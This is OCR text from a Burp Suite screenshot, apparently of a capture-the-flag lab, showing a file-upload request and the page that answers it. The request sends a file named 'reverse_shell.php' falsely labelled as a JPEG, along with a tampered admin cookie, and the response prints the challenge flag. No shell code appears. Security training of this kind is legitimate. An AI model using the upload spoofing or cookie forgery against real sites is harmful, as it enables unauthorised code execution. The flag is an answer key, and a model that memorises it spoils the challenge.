 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://10.12.100.231/?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundaryPQe9El6cdBpuguK9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryPQe9El6cdBpuguK9
21 Content-Disposition: form-data; name="uploaded"; filename="
reverse_shell.php"
22 Content-Type: image/jpeg
23
Response
Pretty Raw Hex Render \n
<a href="?page=member">
Members
</a>
</li>
38 </ul>
39 </nav>
40 </header>
41
42 <!-- Main -->
43 <section id="main" class="wrapper">
44 <div class="container" style="margin-top:75px">
45 <pre>
<center>
<h2 style="margin-top:50px;">
The flag is :
46910d9ce35b385885a9f7e2b336249d622f29b267a1771fba
cf52133beddba8
</h2>